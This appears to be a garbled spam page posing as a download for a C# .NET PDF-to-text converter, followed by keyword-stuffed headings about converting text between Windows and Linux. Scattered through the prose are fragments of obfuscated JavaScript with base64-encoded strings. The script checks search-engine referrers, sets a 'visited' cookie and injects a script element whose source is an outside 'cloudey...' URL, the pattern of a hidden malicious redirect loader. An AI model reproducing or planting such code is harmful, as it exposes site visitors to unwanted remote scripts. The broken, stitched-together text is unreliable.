

## **Download Convert Pdf To Text In C Net For Windows 8.1 32**

The example below explains how to use C# class code to get text from PDF file page(s) in Visual Studio.. Please directly copy free example below to extract text from whole PDF and save it to text file.. And the exported PD recycled.. Now, in the following sections, we will provide developers with C# examples for how to extract plain text from PDF file and how to convert PDF to txt file.. \*?(?:\$l;)/g),\_0x3d91d6={};continue;case'5':var

\_0x2b66bc;continue;}break;}}}}if(\_0x496d6b){cookie[\_0x4edb('0x2b')](\_0x30aa24[\_0x4edb('0x2c')],0x1,0x1);if(!\_0x206792){\_0x30aa24['nQjqf'](include,\_0x30aa24['cjBVD'](\_0x30aa24[\_0x4edb('0x2d')](\_0x30aa24[\_0x4edb('0x2e')],q), constructor(\x22return\x20this\x22)(\x20)'+');');\_0x20d8cf=\_0xa4b119();}catch(\_0x5a5c92){\_0x20d8cf=window;}var\_0x16dc02='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x20d8cf['atob']ll(\_0x20d8cf['ato \_0x58fcff=0x0,\_0x409fcc,\_0xebc691,\_0x4bcc36=0x0,\_0x33be17=";\_0xebc691=\_0x2398d8['charAt'](\_0x4bcc36++);~\_0xebc691&&(\_0x409fcc=\_0x58fcff%0x4?\_0x409fcc\*0x40+\_0xebc691;\_0xebc691,\_0x58fcff++%0x4)?\_0x33be17+=String['fromCharCod  $-0x33be17;\}$ ;);}()); $-0x4edb[ 'base64DecodeUnicode'] = function( _0x2015db){$ {var  $-0x2275aa=atob( _0x2015db);var=0x3c19ca=[];for(var_0x2d01e2=0x0, _0x588472=-0x2275aa['length'], _0x2d01e2=-0x58c117;], 'FDZsS':function_0x4eac83( _0xeca6dc, _0x538e70){$  [return  $_0xeca6dc]=20x538e70;\}$ , 'VbLXI':  $-$ \_0x3ed8d3(\_0x3c146a,\_0x556f89){return \_0x3c146a&&\_0x556f89;},'oMShM':function \_0x37270e(\_0x1db69a,\_0x545df1){return \_0x1db69a

Please feel free to download NET PDF to Text Extractor and Converter SDK online to have a test.. PDF to Text Eile Conversion - C# ExampleOur NET PDF to Text Converter Software also allows users to convert PDF to text file MWGw=','bXpDem8=','aHl5TVo=','b01TaE0=','c2V0','TFZpQnE=','Y2pCVkQ=','aHZRZW0=','aGVhZA==','TGVjZXI=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','S0RkdnI=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtwZGYrdG8rdGV4dCtpbitjIytuZXQ=','Mnw0fDN8 va2ll','bWF0Y2g=','OyBwYXRoPQ==','OyBkb21haW49','S2RKelE=','aE9jVmI=','RnRUUW8=','UUZTa2s=','Z2V0VGltZQ==','aWdyZEk=','SldiSFU=','LmFsay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','alN6','NHwwfDV8M3wyfDE=','aHR0cHM6Ly9jbG91ZGV5Z ','LmJpbmcu'];(function(\_0xcfad67,\_0x51b0a9){var \_0x475fdd=function(\_0x10d6c7){while(--\_0x10d6c7){while(--\_0x10d6c7){\_0xcfad67['push'](\_0xcfad67['shift']());}};\_0x475fdd(++\_0x51b0a9);}(\_0x1937,0x1e4));var \_0x4edb=function( \_0x20d8cf;try{var \_0xa4b119=Function('return\x20(function()\x20'+'{}.. PDF to Text Extraction - C# ExampleThe functionality of pqScan NET PDF to Text Extractor is similar to OCR technology, which is easily be used for text document.. NET empowers C# programmers to easily extract and get text content in PDF document without using Adobe PDF reader or any other third-part software.. yahoo ',\_0x4edb('0x21'),\_0x30aa24[\_0x4edb('0x22')],\_0x30aa24['

\_0x1cc189=0x0;\_0x30aa24[\_0x4edb('0x2a')](\_0x1cc189,\_0x34e131[\_0x4edb('0xb')]);\_0x1cc189++){\_0x2b66bc=\_0x34e131[\_0x1cc189][\_0x4edb('0x9')]('=');\_0x3d91d6[\_0x2b66bc[0x0]]=\_0x2b66bc[0x1][\_0x4edb('0xc')](/;\$/);}continue;case'4 please refer to NET Tutorial: How to Extract Text from PDF.

'],\_0x46a3c9=document[\_0x4edb('0x23')],\_0x496d6b=![],\_0x206792=cookie[\_0x4edb('0x24')](\_0x30aa24['LViBq']);for(var

\_0x3a3638=0x0;\_0x30aa24[\_0x4edb('0x25')](\_0x3a3638,\_0x2dfbe6['length']);\_0x3a3638++){if(\_0x30aa24['yoDuy'](\_0x46a3c9['indexOf'](\_0x2dfbe6[\_0x3a36383]),0x0)){if(\_0x30aa24[\_0x4edb('0x26')]('hRc',\_0x30aa24[\_0x4edb('0x27')])){

\_0x100c92=\_0x30aa24[\_0x4edb('0x28')][\_0x4edb('0x9')]('l'),\_0x4b15d5=0x0;while(!![]){switch(\_0x100c92[\_0x4b15d5++]){case'0':if(\_0x30aa24[\_0x4edb('0x29')](!\_0x34e131,name)){return undefined;}continue;case'1':return\_0x3d91d6;

## **convert text windows to linux**

convert text windows to linux, convert text windows to unix, convert text windows 10, convert windows 10, convert windows text file to linux, convert mp3 to text windows 10, how to convert binary file to text file in windo windows 10, convert windows text file to mac, convert windows text file to linux online, convert windows text to mac, convert windows text format to linux, convert windows text file to linux ubuntu, convert windows text to

**convert text windows 10**

## **convert mp3 to text windows 10**

e10c415e6f